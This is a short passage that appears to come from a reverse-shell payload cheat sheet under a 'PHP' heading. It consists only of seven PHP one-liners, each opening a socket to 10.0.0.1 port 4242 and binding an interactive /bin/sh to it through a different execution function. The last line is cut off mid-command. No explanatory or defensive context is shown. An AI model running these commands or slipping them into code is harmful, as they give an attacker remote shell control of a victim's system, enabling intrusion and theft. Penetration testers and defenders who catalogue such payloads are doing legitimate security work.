 PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);